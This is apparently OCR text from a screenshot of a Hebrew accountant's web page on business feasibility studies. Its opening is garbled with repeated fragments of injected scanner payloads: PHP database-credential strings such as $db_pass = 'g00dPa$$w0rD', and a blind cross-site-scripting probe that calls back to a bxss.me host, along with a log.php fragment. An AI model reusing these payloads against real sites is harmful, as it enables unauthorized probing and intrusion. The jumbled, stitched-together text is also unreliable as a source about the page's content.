
$db_host = "1"; $db_user = "pHqghUme"; $db_pass =
רואה חשבון ועוד!
"g00dPa$$w0rD"; $db_name = "1"; ?> $db_host = "1"; $db_user =
"pHqghUme"; $db_pass = "g00dPa$$w0rD"; $db_name = "1"; ?>
הבית הפיננסי שלך
$db_host = "1"; $db_user = "pHqghUme"; $db_pass =
"g00dPa$$w0rD"; $db_name = "1"; ?> $db_host = "1"; $db_user =
"pHqghUme"; $db_pass = "g00dPa$$w0rD"; $db_name =
רואה חשבון ועוד - בדיקת כדאיות
"1iHl8CheO"; ?> $db_host = "1"; $db_host = "1"; $db_user =
"pHqghUme"; $db_pass = "g00dPa$$w0rD"; $db_name = "1<tMjBvl<";
כלכלית
?>acker-9573/log.php?"; ?>{acx}}%>"; ?>"; ?>ass = "g00dPa$$w0rD";
$db_name = "1"; ?> ?> $db_name = "1"; ?>b_pass =
"g00dPa$$w0rD"; $db_name = "1"; ?> ?
(
) דירוגים | דירוג ממוצע (
)
דרגו אותנו:
>'hitylezkgfiwoe392a.bxss.me')")"; $db_pass = "g00dPa$$w0rD";
$db_name = "1"; ?> ?>
בבואנו לקבוע האם עסק אותו אנו שוקלים להקים או לרכוש הינו
כדאי כלכלית עלינו לבצע עבורו בדיקת כדאיות כלכלית.
התשובה שתתקבל מבדיקה שכזו תאפשר החלטה מושכלת בדבר
השקעה לשם
הקמת עסק חדש
לחלוטין, השקעה להרחבה של
עסק קיים או השקעה אחרת (למשל רכישה של עסק פעיל, כולו או
חלקו, או אפילו רכישת נכס נדל"ן כאשר אנו מתכננים לקבל החזר
להשקעה מתוך הפעלה של הנכס עצמו).
כיצד מבוצעת הבדיקה
על מנת לבצע בדיקת כדאיות כלכלית יש צורך בהכרה מעמיקה